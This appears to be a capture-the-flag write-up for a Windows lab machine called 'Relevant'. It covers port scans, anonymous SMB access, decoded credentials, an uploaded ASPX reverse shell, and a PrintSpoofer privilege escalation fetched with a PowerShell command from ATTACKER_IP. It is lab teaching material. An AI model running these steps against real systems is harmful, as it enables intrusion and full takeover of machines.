
Relevant
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.72.53 | Relevant |
[ User Flag ]
We first start off with a basic nmap scan (top 1000 ports) on the target machine.
sudo nmap -sC -sV -vv 10.10.72.53
Results:

From the results, we can see that the following ports are open: 80 (HTTP), 135 (RPC), 139 & 445 (Samba) and 3389 (Microsoft Terminal Services)
Let’s first take a look at the HTTP website:

We have a basic Windows Server page.
I did some manual enumeration of the website but was unable to find anything of interest. I also tried running a gobuster directory scan on the website, but unfortunately Gobuster was unable to find any hidden directories.
Hitting a dead-end, I decided to move on to enumerating the Samba server.
To do so, we can use smbclient to list out the shares that are accessible on the server. This can be done with the -L tag:
smbclient -L 10.10.72.53

Nice! Looks like there are a few shares that we can potentially access. Since the nt4wrksv share seems the most interesting, let’s try logging into it!
Note: Alternatively, we can use nmap scripts to enumerate the Samba server. The command is:
nmap --script smb-enum-shares.nse -p445 <host>

As anonymous login is enabled on the share, we are able to log into the nt4wrksv share without needing a password.
The share contained a passwords.txt file:
This file contained user passwords that were base64-encoded. I went ahead and decoded them:

We get 2 sets of user credentials:
Bob : !P@$$W0rD!123
Bill : Juw4nnaM4n420696969!$$$
I tried to access the other Samba shares with these creds, but unfortunately they did not work.
I was stuck here for abit as I wasn’t sure what these credentials could be used for. I decided to run a full nmap scan to see if I missed any open ports on the target machine.
sudo nmap -sC -sV -vv -p- -T4 --defeat-rst-ratelimit 10.10.72.53
(The -T4 and the –defeat-rst-ratelimit tags are used to speed up the nmap scan greatly. We would not use these settings in a real-world application as it is very noisy. However, since we are scanning within a controlled CTF environment, we can go wild!)
Results:

Oops, looks like I did miss some. Apart from the ports that we scanned earlier, there are now 3 new ports that were detected: 49663 (HTTP), 49667 (RPC), 49669 (RPC)
What caught my attention was the HTTP server running on port 49663. Let’s take a look:

This brings us to the same Windows Server page as before.

However, running a gobuster directory scan this time reveals a subdirectory called /nt4wrksv!
Note: The /nt4wrksv entry is actually located at the very bottom of the dirbuster medium directory wordlist. Hence, I had to wait for Gobuster to completely go through the wordlist before it managed to detect this subdirectory!
This was a lesson on patience as I would have normally assumed that there were no more potential results once Gobuster had gone through about half of the wordlist, and would have stopped the scan. Fortunately, I let Gobuster finish the scan this time.
As this directory has the same name as the Samba share that we accessed earlier, I assumed that it was actually bringing us to the share itself.
To test this, I tried visiting /nt4wrksv/passwords.txt:

Sure enough, the contents of the ‘passwords.txt’ file in the SMB share was displayed!
This is great as that means we can potentially obtain remote code execution by uploading a file into the share and accessing it via this web directory. With this, we can open up a reverse shell and gain a foothold into the target machine.
Using Wappalyzer on the main webpage, I found out that the framework that was being used was Microsoft ASP.NET:

As such, we will have to upload an ASPX reverse shell. We’ll use this script.

Using smbclient, I uploaded the reverse shell onto the nt4wrksv share. This can be done with the put command:
Next, I opened up a netcat listener and opened the reverse shell by visiting /nt4wrksv/shell.aspx on the web server:

With that, the reverse shell was successfully opened and we’re in!

There is a user called Bob on the machine. We can obtain the user flag from his desktop:
[ Root Flag ]
Next, let’s find a way to escalate our privileges.
We first check out the privileges that are enabled on our current account. We do this with the whoami /priv command:

Interesting! Looks like we have the SeImpersonatePrivilege privilege enabled. With this privilege, we can use the PrintSpoofer tool to escalate our privileges.
More information on how PrintSpoofer works can be found here
We upload the PrintSpoofer tool onto our target machine by using Powershell to download it from a Python HTTP server that we have set up on our local machine:
powershell "Invoke-WebRequest -UseBasicParsing ATTACKER_IP/PrintSpoofer.exe -OutFile PrintSpoofer.exe"
Once the tool is downloaded, we can simply run it with:
.\PrintSpoofer.exe -i -c cmd
This will open up a cmd prompt with root privileges:

And we have successfully escalated our privileges! With that, we can obtain the root flag located on the Administrator’s desktop:
